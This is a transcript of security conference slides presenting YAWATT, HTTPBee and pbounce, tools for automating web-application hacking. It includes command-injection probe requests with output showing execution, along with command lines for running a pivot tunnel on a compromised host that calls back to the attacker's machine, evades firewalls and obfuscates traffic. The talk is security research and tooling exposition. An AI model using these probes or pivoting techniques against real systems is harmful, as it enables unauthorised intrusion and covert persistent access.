Hacking techniques automation
Hacking techniques automation. Yarochkin Fyodor. Guard-Info. Meder Kydyraliev O0o.nu sec. Singapore. I will talk about my research interests during past year or so .. So, why automate “hacking” ? - design hacker’s personal agent - leverage time use - other uses of automation. Agenda.

Hacking techniques automation
E N D
Presentation Transcript
Hacking techniques automation Yarochkin Fyodor. Guard-Info Meder Kydyraliev O0o.nu sec. Singapore
I will talk about my research interests during past year or so.. So, why automate “hacking” ?- design hacker’s personal agent- leverage time use- other uses of automation
Agenda • Agents – the concept of “Hacker’s personal Assistant” and how I am going to get it working • YAWATT – concepts, knowledge base, planning • Implementation - YAWATT, httpbee, pbounce • Notes on distributed approach • Notes on automation • Hacking web applications with httpbee and YAWATT • Maintaining control of compromised hosts with pbounce
Agents • Why agents • Why “Hacker personal Assistant” • How our framework is to be designed
Inter Agent framework • We have roles: • Facilator • Requesting agents • Service Agents • Meta agents (used for planning)
Service agents • Yawatt – web analysis, data mining • HttpBee – swiss knife for web application testing • Pbounce – advanced tunneling
YAWATT focus is around web applications, why? • HTTP/HTTPS services are very common and usually legimate (services that the company is usually aiming to provide) • Web applications often are complex • Often programmed by non-professionals • System Administrators are not programmers and cant fix bad code.. Conclusion is..
the Web applications - the largest hole to get through • The code is bad • Q/A not security oriented • Must get product to market ASAP • Firewalls are there – but they can’t help • IDS are there – but they are blind (HTTPS) • Application “firewalls” - stop limited number of web application attacks (basic user input validation), but are useless when it comes to detection of logical vulnerabilities
Requirements to the framework • Automated methods and tools to test security • Ability to ‘emulate’ hacker attacks (“think like a hacker would do”) • Ability to extract, store and transfer knowledge from “expensive” security professionals (aka “hackers”) to cheap computer automation • Ability to have real-time interaction with testing process
Software agents • Autonomous functionality • Cooperation capabilities • Learning and knowledge management capabilities More to the feature ‘wishlist’ • Let human do what he can do faster and “learn from human” -> knowledge transfer • Deal with uncertainty in “intelligent way”
YAWATT design blocks • YAWATT knowledge base - Efficient knowledge base for “testing” methods, knowledge about testing targets, infrastructure and so on – implemented as • Efficient planning abilities (work in progress)
Knowledge representation in YAWATT • Ontology is represented with Time, Objects (hosts, networks, applications, urls, etc), Actions • Shall be added: beliefs (intuitive guessings)
YAWATT knowledge base • Still in design process. • Httpbee (working horse of yawatt, also – an agent) – talks to KB via API • Knowledge can be accessed or added via set of requests • TELL(X, Y) • ASK(X) • QUERY(X) (KB operates on ‘entities’ which are objects within target network. An application, host, user, can be an ‘entity’, different entities may have different properties. Implementation – single table is used to store ‘entities’ and their types. Separate tables are used to keep properties of different agents
Planning in YAWATT • Currently yawatt agent system is designed as centralized system – httpbee instances talk to YAWATT server (which maintains KB) • P2P architecture is in TODO • Agent actions can be later planned, when KB is enriched with the data from human security analysts • Inference engine/planner is at design stage (need to think how to represent analyst knowledge and actions to be taken in general form)
What we want to achieve • Learning capabilities • Control of software agents • Intelligent data management • Interesting Visualization (maybe?) • Data aggregation, analysis (for reporting etc)
YAWATT – one of learning methods is learning from user sessions • User sessions – collections of user’s requests and responses (url, name/value pairs, session information and selective HTTP protocol data) • Classified user session data include semantic classification of URL, parameters, responses and HTTP protocol data (server type, backend system(s) if visible, “unusual” HTTP headers detected and included)
YAWATT: Automation • Application content is learnt from user sessions (data feeders: proxies, enumeration tools) • Real-time content analysis with additional verification
YAWATT – ideas on raw data classification (of entities) • User session data is classified by: • Semantic and functional classification of URL • HTTP protocol classificators (server type, cookies ..) • Session classificators • Input data classification – type, semantics • Output classification (application error detection, redirects, “bogus’ responses etc)
YAWATT: Testing process • Testing with HTTPBee (introduced later) • Testing with YAWATT Plugins (tests) could be executed during the collection of user session data if any of user session data triggers certain plugin • Plugins (tests) are executed on demand, when user session data is completed
YAWATT: Intelligence components • Web application components (URL) classification • Semantic classification for web application input data • Use of Latent Semantic Indexing Algorithm in response analysis In response analyzers. • Use of queries to external sources, search engines • Generation of target-specific bruteforce dictionaries
YAWATT Communication layer: • Originally odified version of spread toolkit used as base (www.spread.org) • Replaced with Yawatt Data Excahnge Server, running over HTTP
Arbitrary data collection (from YAWATT Database) • Aside from application vulnerabilities, other things of interest are: • Email addresses, user ids that could be seen within web content • Domain names (within web pages, comments, binary files, etc) • Building ‘target-oriented’ dictionary files (used by brute-force cracking modules)

How the targeted dictionaries for brute-force attacks are generated: • A statistical information extraction method is applied: • Step 1:Random similarly styled texts in the same language as the target application content, are analyzed and the statistical occurrence of each word is calculated • Step 2:Statistical occurrence of each word within the target website is calculated • Step 3:The dictionary is produced by selecting those words which probability produced in Step 1 and Step 2 is significally different
YAWATT: (hands on) • You will need linux, burp proxy, YAWATT tarball. • Start YAWATT Collector, start burp proxy with YAWATT plugin loaded. Start browsing • If you see stuff “running” you can try ..
You can try to add your own plugin: • Add your plugin code on the fly (attack automation plugins via subscription mechanism, classification plugins etc): • Can’t be simpler:
YAWATT: visualization (work in progress) (show actual application)
HTTPBee High-performance threaded HTTP service testing tool. Designed as ‘swiss-army-knife’ for HTTP services hacking • Scriptable via LUA scripting engine • API for sophisticated data analysis • Command line (or daemon mode, later) • Can be integrated with YAWATT (via scripts, or LUA API later)
HTTPBee: scripting Engine • Simple • High-performance provided by HTTPBee code
HTTPBee output [+] HttpBee 0.1-pre. (http://o0o.nu)Started at 2007-03-08 01:20 CSTStarting up 3 scanning threads...GET /cmd.php?command=;echo+GOTTALOVETHEEXEC; HTTP/1.0GET /cmd.php?foo=;echo+GOTTALOVETHEEXEC; HTTP/1.0GET /cmd.php?include=;echo+GOTTALOVETHEEXEC; HTTP/1.0GET /cmd.php?file_inc=;echo+GOTTALOVETHEEXEC; HTTP/1.0GET /cmd.php?har=;echo+GOTTALOVETHEEXEC; HTTP/1.0GET /cmd.php?del=;echo+GOTTALOVETHEEXEC; HTTP/1.0GET /cmd.php?cmd=;echo+GOTTALOVETHEEXEC; HTTP/1.0GOT EXECUTION WITH REQUESTGET /cmd.php?command=;echo+GOTTALOVETHEEXEC; Script execution completedall is doneWating for scanning process to stop................................................................................................................................................................................................................................................................done at 2007-03-08 01:20 CST.Total execution time 12 seconds.
Experimenting with HTTPBee • You can try to design your own scripting modules • Analyst knowledge can be represented in form of such scripts
Introducing pbounce Co-work with Meder Kydyraliev
What is pbounce • Advanced port and connection forwarding tool. • Connection encapsulation and multiplexing on demand through a single connection • Pivot mode allows to “pierce” firewalls that allow outgoing connections only. • Small binary footprint. Extremely portable (windows, unixes, binaries packaged) • Remote command execution possibilities
Pbounce – sample architecture • Two instances of pbounce are required. • LiMo instance should run on your machine • PiMo (pivoting mode) instance should run on compromised system • LiMo is the “control center” for PiMo pbounce instances.
PBounce – sample architecture • Pbounce infrastructure setup Internal system 192.168.0.10 LAN Run pbounce in PiMo as: Pbounce –P –R XXX.XXX.XXX.XXX –r 10000 firewall internet Your machine Run pbounce in LiMo as: Pbounce –L 5000 –r 10000
PBounce – binding port • Connect to port 5000 on your machine and issue command: BIND 192.168.0.10 T 22 1022 Port 1022 on your machine will be associated With port 22 on 192.168.0.10
PBounce – other features • If LiMo node dies, PiMo instance will continuesly try to establish connection • PiMo instance may be scripted via external script to obtain LiMo address from external source (i.e. post to a newsgroup) • Primitive data scrambling with –k [key] is supported (this is not encryption. But obfuscation!) • Pbounce supports HTTP proxy with CONNECT method availability (-F proxyIP, -f proxyport)
Code availability: • PBounce • http://o0o.nu/~meder/index.php?pg=pbounce • HTTPBee • http://o0o.nu/httpbee • YAWATT • http://o0o.nu/YAWATT
Other research interests • SS7 security • Working on scanning tools • Ruby binding for SCTP
Questions and Answers Sample questions, pick one: ;---------) • Why another hacking tool? • Can you do X too..? • Can X be integrated too ..? • This presentation is boring crap, any excuse ..?
Thanks • Thanks for your patience • Send me email if you like the stuff